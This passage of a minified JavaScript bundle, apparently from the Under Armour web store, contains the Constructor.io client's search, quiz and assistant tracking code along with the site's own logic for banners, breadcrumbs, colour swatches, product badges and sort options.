0===m?p:m,y=e.section,v=e.analyticsTags;if(s){n.section=void 0===y?"Products":y,n.item_id=s,d&&(n.item_name=d),g&&(n.variation_id=g),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}}return this.requests.send(),Error('A parameters object with an "itemId" property is required.')}},{key:"trackQuizResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_load?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.url,v=e.section,_=void 0===v?"Products":v,b=e.result_count,E=e.resultCount,k=void 0===E?b:E,S=e.result_id,C=e.resultId,w=void 0===C?S:C,A=e.result_page,P=e.resultPage,I=void 0===P?A:P,O=e.items,T={},R={};if(O&&Array.isArray(O)&&(R.items=O.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),"string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof y)return Error('"url" is a required parameter of type string');if(R.quiz_id=a,R.quiz_version_id=l,R.quiz_session_id=g,R.url=y,!d.isNil(_)){if("string"!=typeof _)return Error('"section" must be a string');T.section=_,R.section=_}if(!d.isNil(k)){if("number"!=typeof k)return Error('"resultCount" must be a number');R.result_count=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"resultId" must be a string');R.result_id=w}if(!d.isNil(I)){if("number"!=typeof I)return Error('"resultPage" must be a number');R.result_page=I}var x="".concat(r).concat(h(T,this.options)),D="POST",N=f(R,c(c({},this.options),{},{requestMethod:D}));return this.requests.queue(x,D,N,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_click?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.result_count,C=e.resultCount,w=void 0===C?S:C,A=e.result_id,P=e.resultId,I=void 0===P?A:P,O=e.result_page,T=e.resultPage,R=void 0===T?O:T,x=e.num_results_per_page,D=e.numResultsPerPage,N=void 0===D?x:D,M=e.result_position_on_page,L=e.resultPositionOnPage,F=void 0===L?M:L,j=e.section,q=void 0===j?"Products":j,U=e.variationId,B={},z={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(z.quiz_id=a,z.quiz_version_id=l,z.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');z.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');z.item_name=k}if(!d.isNil(U)){if("string"!=typeof U)return Error('"variationId" must be a string');z.variation_id=U}if(!d.isNil(q)){if("string"!=typeof q)return Error('"section" must be a string');B.section=q}if(!d.isNil(w)){if("number"!=typeof w)return Error('"resultCount" must be a number');z.result_count=w}if(!d.isNil(I)){if("string"!=typeof I)return Error('"resultId" must be a string');z.result_id=I}if(!d.isNil(R)){if("number"!=typeof R)return Error('"resultPage" must be a number');z.result_page=R}if(!d.isNil(N)){if("number"!=typeof N)return Error('"numResultsPerPage" must be a number');z.num_results_per_page=N}if(!d.isNil(F)){if("number"!=typeof F)return Error('"resultPositionOnPage" must be a number');z.result_position_on_page=F}var G="".concat(r).concat(h(B,this.options)),V="POST",Q=f(z,c(c({},this.options),{},{requestMethod:V}));return this.requests.queue(G,V,Q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizConversion",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_conversion?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.variation_id,C=e.variationId,w=void 0===C?S:C,A=e.revenue,P=e.section,I=void 0===P?"Products":P,O=e.type,T=e.is_custom_type,R=e.isCustomType,x=void 0===R?T:R,D=e.display_name,N=e.displayName,M=void 0===N?D:N,L={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(L.quiz_id=a,L.quiz_version_id=l,L.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');L.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');L.item_name=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"variationId" must be a string');L.variation_id=w}if(!d.isNil(A)){if("string"!=typeof A)return Error('"revenue" must be a string');L.revenue=A}if(!d.isNil(I)){if("string"!=typeof I)return Error('"section" must be a string');L.section=I}if(!d.isNil(O)){if("string"!=typeof O)return Error('"type" must be a string');L.type=O}if(!d.isNil(x)){if("boolean"!=typeof x)return Error('"isCustomType" must be a boolean');L.is_custom_type=x}if(!d.isNil(M)){if("string"!=typeof M)return Error('"displayName" must be a string');L.display_name=M}var F="".concat(r).concat(h({},this.options)),j="POST",q=f(L,c(c({},this.options),{},{requestMethod:j}));return this.requests.queue(F,j,q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_submit?"),n=e.section,o=e.intent,a="".concat(r).concat(h({},this.options)),s="POST",u=f({intent:o,section:n},c(c({},this.options),{},{requestMethod:s}));return this.requests.queue(a,s,u,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadStarted",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_start?"),n=e.section,o=e.intentResultId,a=e.intent,s="".concat(r).concat(h({},this.options)),u="POST",l=f({intent_result_id:o,intent:a,section:n},c(c({},this.options),{},{requestMethod:u}));return this.requests.queue(s,u,l,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadFinished",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_finish?"),n=e.section,o=e.searchResultCount,a=e.intentResultId,s=e.intent,u="".concat(r).concat(h({},this.options)),l="POST",d=f({intent_result_id:a,section:n,intent:s,search_result_count:o},c(c({},this.options),{},{requestMethod:l}));return this.requests.queue(u,l,d,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_click?"),n=e.section,o=e.variationId,a=e.intentResultId,s=e.searchResultId,u=e.itemId,l=e.itemName,d=e.intent,p="".concat(r).concat(h({},this.options)),m="POST",g=f({section:void 0===n?"Products":n,variation_id:o,intent_result_id:a,search_result_id:s,item_id:u,item_name:l,intent:d},c(c({},this.options),{},{requestMethod:m}));return this.requests.queue(p,m,g,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_view?"),n=e.section,o=e.items,a=e.numResultsViewed,s=e.intentResultId,u=e.searchResultId,l=e.intent,p={section:void 0===n?"Products":n,intent_result_id:s,search_result_id:u,num_results_viewed:a,items:o&&Array.isArray(o)&&o.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)}),intent:l},m="".concat(r).concat(h({},this.options)),g="POST",y=f(p,c(c({},this.options),{},{requestMethod:g}));return this.requests.queue(m,g,y,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSearchSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_submit?"),n=e.section,o=e.intent,a=e.searchTerm,s=e.searchResultId,u=e.intentResultId,l="".concat(r).concat(h({},this.options)),d="POST",p=f({intent:o,section:n,search_term:a,search_result_id:s,intent_result_id:u},c(c({},this.options),{},{requestMethod:d}));return this.requests.queue(l,d,p,t),this.requests.send(),!0}return this.requests.send(),Error("parameters is a required parameter of type object")}},{key:"on",value:function(e,t){return"success"!==e&&"error"!==e?Error('messageType must be a string of value "success" or "error"'):t&&"function"==typeof t?(this.eventemitter.on(e,t),!0):Error("callback is required and must be a function")}}]),e}();m.RequestQueue=p,t.exports=m},13198,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default="2.65.0"},427500,(e,t,r)=>{t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},177785,(e,t,r)=>{var n=e.r(427500);t.exports=function(e){if(Array.isArray(e))return n(e)},t.exports.__esModule=!0,t.exports.default=t.exports},85465,(e,t,r)=>{t.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},t.exports.__esModule=!0,t.exports.default=t.exports},737906,(e,t,r)=>{var n=e.r(427500);t.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},666333,(e,t,r)=>{t.exports=function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},117675,(e,t,r)=>{var n=e.r(177785),i=e.r(85465),o=e.r(737906),a=e.r(666333);t.exports=function(e){return n(e)||i(e)||o(e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},453755,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(117675)),s=n(e.r(935045)),u=e.r(906729),c=e.r(672168);function l(e,t,r,n){var i=r.apiKey,o=r.clientId,u=r.sessionId,l=r.segments,d=r.userId,p=r.version,f=r.quizzesServiceUrl,h={c:p},m="";if(h.key=i,h.i=o,h.s=u,l&&l.length&&(h.us=l),d&&(h.ui=String(d)),!e||"string"!=typeof e)throw Error("quizId is a required parameter of type string");if("results"===n&&("object"!==(0,s.default)(t.answers)||!Array.isArray(t.answers)||0===t.answers.length))throw Error("answers is a required parameter of type array");if(t){var g=t.section,y=t.answers,v=t.quizSessionId,_=t.quizVersionId,b=t.page,E=t.resultsPerPage,k=t.filters,S=t.fmtOptions,C=t.hiddenFields;g&&(h.section=g),_&&(h.quiz_version_id=_),v&&(h.quiz_session_id=v),y&&y.length&&(m="&".concat(c.stringify({a:y.map(function(e){return(0,a.default)(e).join(",")})}))),c.isNil(b)||(h.page=b),c.isNil(E)||(h.num_results_per_page=E),k&&(h.filters=k),S&&(h.fmt_options=S),C&&(h.fmt_options?h.fmt_options.hidden_fields=C:h.fmt_options={hidden_fields:C})}h._dt=Date.now(),h=c.cleanParams(h);var w=c.stringify(h);return"".concat(f,"/v1/quizzes/").concat(encodeURIComponent(e),"/").concat(encodeURIComponent(n),"/?").concat(w).concat(m)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new u(t.eventDispatcher)}return(0,o.default)(e,[{key:"getQuizNextQuestion",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"next")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizNextQuestion.completed",e),e;throw Error("getQuizNextQuestion response data is malformed")})}},{key:"getQuizResults",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResults.completed",e),e;throw Error("getQuizResults response data is malformed")})}},{key:"getQuizResultsConfig",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results_config")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResultsConfig.completed",e),e;throw Error("getQuizResultsConfig response data is malformed")})}}]),e}()},20160,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414)),s=e.r(672168),u=s.cleanParams,c=s.trimNonBreakingSpaces,l=s.encodeURIComponentRFC3986,d=s.stringify;function p(e,t,r){var n=r.apiKey,i=r.version,o=r.sessionId,a=r.clientId,s=r.userId,p=r.segments,f=r.testCells,h=r.assistantServiceUrl,m={c:i};if(m.key=n,m.i=a,m.s=o,!e||"string"!=typeof e)throw Error("intent is a required parameter of type string");if(!t.domain||"string"!=typeof t.domain)throw Error("parameters.domain is a required parameter of type string");if(f&&Object.keys(f).forEach(function(e){m["ef-".concat(e)]=f[e]}),p&&p.length&&(m.us=p),s&&(m.ui=String(s)),t){var g=t.domain,y=t.numResultsPerPage;g&&(m.domain=g),y&&(m.num_results_per_page=y)}m._dt=Date.now();var v=d(m=u(m)),_=e.replace(/^\//,"|");return"".concat(h,"/v1/intent/").concat(l(c(_)),"?").concat(v)}function f(e,t,r){var n=function(r){e.addEventListener(r,function(e){var n=JSON.parse(e.data);t.enqueue({type:r,data:n})})};Object.values(r).forEach(function(e){e!==r.END&&n(e)}),e.addEventListener(r.END,function(){t.close(),e.close()}),e.onerror=function(r){t.error(r),e.close()}}var h=function(){function e(t){(0,i.default)(this,e),this.options=t||{}}return(0,o.default)(e,[{key:"getAssistantResultsStream",value:function(t,r){try{var n,i,o,a,s=p(t,r,this.options);n=new EventSource(s),i=new ReadableStream({start:function(t){f(n,t,e.EventTypes)},cancel:function(){n.close()}})}catch(e){throw i?null==(o=i)||o.cancel():null==(a=n)||a.close(),Error(e.message)}return i}}]),e}();(0,a.default)(h,"EventTypes",{START:"start",GROUP:"group",SEARCH_RESULT:"search_result",ARTICLE_REFERENCE:"article_reference",RECIPE_INFO:"recipe_info",RECIPE_INSTRUCTIONS:"recipe_instructions",SERVER_ERROR:"server_error",IMAGE_META:"image_meta",END:"end"}),t.exports=h,t.exports.createAssistantUrl=p,t.exports.setupEventListeners=f},316299,(e,t,r)=>{"use strict";var n=e.i(247167),i=e.r(13451),o=i(e.r(352445)),a=i(e.r(514356)),s=e.r(743751),u=e.r(200482),c=e.r(175984),l=e.r(583101),d=e.r(782427),p=e.r(848181),f=e.r(906729),h=e.r(672168),m=e.r(13198).default,g=e.r(453755),y=e.r(20160),v=function(){var e=[];return h.canUseDOM()||e.push("domless"),void 0!==n.default&&void 0!==n.default.env&&n.default.env.BUNDLED&&e.push("bundled"),"".concat("ciojs-client-").concat(e.join("-")).concat(e.length?"-":"").concat(m)},_=function(){function t(){var r,n,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t);var a=i.apiKey,m=i.version,_=i.serviceUrl,b=i.quizzesServiceUrl,E=i.assistantServiceUrl,k=i.segments,S=i.testCells,C=i.clientId,w=i.sessionId,A=i.userId,P=i.fetch,I=i.trackingSendDelay,O=i.sendReferrerWithTrackingEvents,T=i.sendTrackingEvents,R=i.eventDispatcher,x=i.idOptions,D=i.beaconMode,N=i.networkParameters;if(!a||"string"!=typeof a)throw Error("API key is a required parameter of type string");var M=e.g.CLIENT_VERSION;if(h.canUseDOM()){var L=new s(x||{});r=L.session_id,n=L.client_id}else{if(!w||"number"!=typeof w)throw Error("sessionId is a required user parameter of type number");if(!C||"string"!=typeof C)throw Error("clientId is a required user parameter of type string")}var F=_&&_.replace(/\/$/,"");this.options={apiKey:a,version:m||M||v(),serviceUrl:h.addHTTPSToString(F)||"https://ac.cnstrc.com",quizzesServiceUrl:b&&b.replace(/\/$/,"")||"https://quizzes.cnstrc.com",assistantServiceUrl:E&&E.replace(/\/$/,"")||"https://assistant.cnstrc.com",sessionId:w||r,clientId:C||n,userId:A,segments:k,testCells:S,fetch:P||fetch,trackingSendDelay:I,sendTrackingEvents:T,sendReferrerWithTrackingEvents:O,eventDispatcher:R,beaconMode:!1!==D,networkParameters:N||{}},this.search=new u(this.options),this.browse=new c(this.options),this.autocomplete=new l(this.options),this.recommendations=new d(this.options),this.tracker=new p(this.options),this.quizzes=new g(this.options),this.assistant=new y(this.options),new f(i.eventDispatcher).queue("instantiated",this.options)}return(0,a.default)(t,[{key:"setClientOptions",value:function(e){if(Object.keys(e).length){var t=e.apiKey,r=e.segments,n=e.testCells,i=e.sessionId,o=e.userId;t&&(this.options.apiKey=t),r&&(this.options.segments=r),n&&(this.options.testCells=n),i&&!h.canUseDOM()&&(this.options.sessionId=i),"userId"in e&&(this.options.userId=o)}}}]),t}();_.Tracker=p,h.canUseDOM()&&(window.ConstructorioClient=_),t.exports=_},186749,589614,141276,656705,e=>{"use strict";var t=e.i(702807),r=e.i(160478),n=e.i(774729),i=e.i(337303),o=e.i(880666),a=e.i(96830),s=e.i(394580),u=e.i(550530),c=e.i(352789),l=e.i(663976),d=e.i(197030),p=e.i(955370),f=e.i(647163);async function h(e,t){let r=await (0,l.standAloneApolloClient)(t).query({query:n.GetContentSlotByIdDocument,variables:{slotId:e,contextType:n.ContextType.GLOBAL},fetchPolicy:"no-cache"});return r?.data?.contentSlot}let m=["Everyone","Everyone Minus BF","Everyone Minus Employee and VIP","Everyone Minus Employee, ID.me, & VIP","Everyone Minus IDme","Everyone Minus Loyalty","Everyone Minus VIP","Unregistered","Unregistered minus BF Countries"];function g(e){let t=(0,f.deepCopy)((0,a.ensureArray)(e));return 0===t.length&&(t=m),t}function y(e){return(0,a.ensureArray)(e).map(e=>({customerGroups:g(e.customerGroups),schedule:(0,f.deepCopy)(e.schedule??{})}))}function v(e,t){let r=(0,a.ensureEpochTime)(t,Date.now());return e.reduce((e,t)=>{let n=(0,a.ensureEpochTime)(t.schedule?.startDate),i=(0,a.ensureEpochTime)(t.schedule?.endDate);return(n||i)&&r>=n&&r<=i?e+1:e},0)>0}function _(e,t){return e.reduce((e,r)=>t.some(e=>r.customerGroups.includes(e))?e+1:e,0)>0}async function b(e,t,r){let n=await h(e,r);return n?function(e,t){let r=(0,a.ensureArray)(e?.slotConfigurations).reduce((e,r)=>{let n=function(e,t){var r;let n=(r=e.assignmentInformation,{activeCampaignAssignments:y(r?.activeCampaignAssignments),upcomingCampaignAssignments:y(r?.upcomingCampaignAssignments)}),i=g(t?.customerGroups),o=n?.upcomingCampaignAssignments;if(v(o,t?.siteDate)&&_(o,i))return!0;let a=n?.activeCampaignAssignments;if(v(a,t?.siteDate)&&_(a,i))return!0;if(e.customerGroups){let r=[{customerGroups:g(e.customerGroups),schedule:{startDate:e.assignmentInformation?.startDate?.toString(),endDate:e.assignmentInformation?.endDate?.toString()}}];if(v(r,t?.siteDate)&&_(r,i))return!0}return!1}(r,t);return r?.slotContent?.contentAssetIds&&r?.enabled&&n?e.concat(...r.slotContent.contentAssetIds):e},[]);if(0===r.length){let t=(0,a.ensureArray)(e?.slotConfigurations).find(e=>e.default);r=t?.slotContent?.contentAssetIds??[]}return r}(n,t):[]}async function E(e,t){let[r,n]=await Promise.all([b("header-banner",t,e),b("global-message-banner",t,e)]),i=[...r,...n],o=await (0,p.default)(i,e),s=(0,a.ensureNonNullishArray)(o?.data?.contentAssets);return{headerBanner:s.filter(e=>e?.id&&r.includes(e.id)),promoBanner:s.filter(e=>e?.id&&n.includes(e.id)).sort((e,t)=>n.indexOf(e.id)-n.indexOf(t.id))}}function k(e){return 0===e.length?e:[...e.slice(1),e[0]]}e.s(["ensureSafeCustomerGroupsArray",()=>g,"getBanners",()=>E,"rotateBanners",()=>k],589614);var S=e.i(898067),C=e.i(316299);let w=null,A=null;function P({locale:e,user:t}){let r=(0,o.getPublicConfig)().cio.index_keys[e]?e:(0,d.getDefaultLocale)(),n=t?.email||null;if(!w||A!==n){let e=t?.hashedEmail;w=new C.default({apiKey:(0,o.getPublicConfig)().cio.index_keys[r],serviceUrl:(0,o.getPublicConfig)().cio.service_url,...e&&{userId:e},segments:["cio-web"]}),A=n}return w}e.s(["getConstructorClientForBrowser",()=>P],141276);let I=["c_gender","c_enduse","c_colorgroup","c_fittype","c_size","c_team","c_productfamily"],O=["c_subsilhouette","c_silhouette","c_division"],T=["c_gender","c_colorgroup","c_size","c_fittype","c_team","c_enduse","c_subsilhouette","c_silhouette","c_division","c_productfamily"];function R(e,t,r){if(e.q)return e.q;let n=(0,a.ensureString)(r?.displayName??(r?.name||r?.pageTitle))||"";if(0===t.length||t.filter(e=>!!e.values.length).some(e=>e.values.length>=2||e.values[0].split("|").length>=2))return n;let i=O.map(e=>({key:e,value:t.find(t=>t.attributeId===e)?.values[0]})).filter(({value:e})=>!!e).slice(0,1).concat(I.map(e=>{let r=t.find(t=>t.attributeId===e)?.values[0];return"c_gender"===e&&(r=function(e){switch(e){case"Mens":return"Men’s";case"Womens":return"Women’s";case"Boys":return"Boys'";case"Girls":return"Girls'";default:return e}}(r)),{key:e,value:r}}).filter(({value:e})=>!!e)).slice(0,5).sort((e,t)=>T.indexOf(e.key)-T.indexOf(t.key)).reduce((e,{key:t,value:r})=>{let{heading:n,hasAddedDash:i}=e;if("c_gender"===t&&r)return{heading:`${r} ${n}`,hasAddedDash:i};let o=!i;return{heading:n.concat(o?" - ":" · ").concat(r||""),hasAddedDash:i||o}},{heading:n,hasAddedDash:!1});return i?.heading}let x=["c_gender","c_colorgroup","c_fittype","c_size","c_enduse","c_silhouette","c_subsilhouette","c_subsubsilhouette","c_division"];function D(e,t,r,n,o){return x.reduce((r,s)=>{let u=e=>e?.selected&&e.hitCount>0,l=e.find(e=>e.attributeId===s&&e.values.some(u));if(!l)return r;let{includedRefinements:d,trail:p}=r,f=(0,i.sum)(d.map(e=>e.values.length));if(15===f)return r;let h=l.values.filter(u).slice(0,15-f),m={...l,values:h},g=d.concat(m),y=m.values.map(e=>e.label).join(" + "),v=(0,c.createRefinementUrl)({refinements:g,url:t,categoryId:(0,a.ensureString)(o),updatedRefinements:{},locale:n});return{includedRefinements:g,trail:p.concat({name:y,url:v})}},{includedRefinements:[],trail:r}).trail}e.s(["categoryTreeToBreadcrumbTrail",0,e=>(0,a.ensureArray)(e?.map(({id:e,name:t,url:r,hideFromBreadCrumbs:n})=>({id:e,name:t,url:r,hideFromBreadCrumbs:n}))),"getBreadcrumbs",()=>D,"getHeading",()=>R],656705);var N=e.i(203483),M=e.i(845121),L=e.i(95187),F=(0,L.createServerReference)("7f0e31ff5eb85757a729a7089d086b98c8b47b5613",L.callServer,void 0,L.findSourceMapURL,"getCachedCIOSearchRefinements");let j=/\/\d{12}\.html/,q="/search/",U="ua-recent-search",B="salePriceLow",z="giftsByPrice",G="selected",V=/\(|\)/g,Q=/\b0\b/,$=/\b9999\b/,W="first",H={Black:"#000000",Blue:"#4248e9",Brown:"#572c1a",Gold:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 105px;",Gray:"#7a7a7a",Green:"#488032",Maroon:"#800000","Misc/Assorted":"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Assorted:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Navy:"#1c2075",Orange:"#fc7b0a",Pink:"#ffa2a2",Purple:"#800080",Red:"#f00000",Silver:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 70px;",White:"#ffffff",Yellow:"#f9f777",Camo:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 35px;"},K={"runners-world":"2019 Runner's World Recommended Award","3for50":"3 FOR $50","32aa-44ddd":"32A-44DDD","app-exclusive":"App Exclusive",ellen:"As Seen On Ellen","short-and-tall":"Available in Short & Tall","tall-sizes":"Comes in Tall","back-in-stock":"Back in Stock",bestsellers:"Best Seller","black-Friday":"Black Friday","built-in-mask":"Built-ln Face Mask","cyber-monday":"Cyber Monday","cyber-weekend":"Cyber Weekend","excluded-promo":"Excluded From Promotions","extended-sizes":"Extended Sizes","free-shipping":"Free Shipping","free-shipping-returns":"Free Shipping & Free Returns","glitter-graphic":"Glitter Graphic","glow-in-dark":"Glow-in-the-Dark","limited-qty":"Limited Quantities","mothers-day":"Mothers Day Top Gift","never-before-discounted":"Never Before Discounted","new-product":"New Product","new-to-outlet":"New To Sale/Outlet","only-at-ua":"ONLY AT UA","pre-order":"Pre-Order","ua-online-exclusive":"UA.COM Exclusive","pro-pick":"PRO PICK","retiring-soon":"Retiring Soon",reversible:"Reversible","sock-2-pair":"2-pack","sock-3-pair":"3-pack","sock-6-pair":"6-pack","top-gift":"Top Gift","ua-exclusive":"UA Exclusive","updated-construction":"Updated Construction","uv-activated-graphic":"UV-Activated Graphic","water-activated-graphic":"Water-Activated Graphic","xs-3x":"xs-3X","web-exclusive":"Exclusive","new-colors-available":"New Colors","1X-3X":"1X-3X","youth-graphic":"Youth Graphic Applications"},J={ageGroup:{uacapiId:"c_agegroup",displayName:"Age Group"},collection:{uacapiId:"c_merchCollection",displayName:"Collection"},colorGroup:{uacapiId:"c_colorgroup",displayName:"Color"},division:{uacapiId:"c_division",displayName:"Product Category"},enduse:{uacapiId:"c_enduse",displayName:"Sports"},fitType:{uacapiId:"c_fittype",displayName:"Fit"},gender:{uacapiId:"c_gender",displayName:"Gender"},length:{uacapiId:"c_length",displayName:"Size Range"},giftsByPrice:{uacapiId:"price",displayName:"Gifts By Price"},productfamily:{uacapiId:"c_productfamily",displayName:"Support Level"},salePriceLow:{uacapiId:"price",displayName:"Price"},silhouette:{uacapiId:"c_silhouette",displayName:"Silhouette"},subsilhouette:{uacapiId:"c_subsilhouette",displayName:"Product Type"},size:{uacapiId:"c_size",displayName:"Size"},team:{uacapiId:"c_team",displayName:"Team"}},Y={"now-trending":{sortBy:"relevance",sortOrder:"descending"},"top-sellers":{sortBy:"bestSellers",sortOrder:"descending"},"top-rated":{sortBy:"rating",sortOrder:"descending"},newest:{sortBy:"newest",sortOrder:"descending"},"price-low-high":{sortBy:"salePrice",sortOrder:"ascending"},"price-high-low":{sortBy:"salePrice",sortOrder:"descending"},pricelowtohigh:{sortBy:"salePrice",sortOrder:"ascending"},pricehightolow:{sortBy:"salePrice",sortOrder:"descending"},Featured:{sortBy:"relevance",sortOrder:"descending"},Newest:{sortBy:"newest",sortOrder:"descending"}},Z={filter_by:{and:[{field:"data.hideColorWay",value:!1},{field:"data.orderable",value:!0}]},group_by:[{name:"colorWayId",field:"data.colorWayId.color"}],values:{colorWay:{aggregation:W,field:"data.colorWay"},hexColor:{aggregation:W,field:"data.hexColor"},hideColorWay:{aggregation:W,field:"data.hideColorWay"},isLoyaltyExclusive:{aggregation:W,field:"data.isLoyaltyExclusive"},colorValue:{aggregation:W,field:"data.colorValue"},secondaryHexColor:{aggregation:W,field:"data.secondaryHexColor"},orderable:{aggregation:W,field:"data.orderable"},listPrice:{aggregation:W,field:"d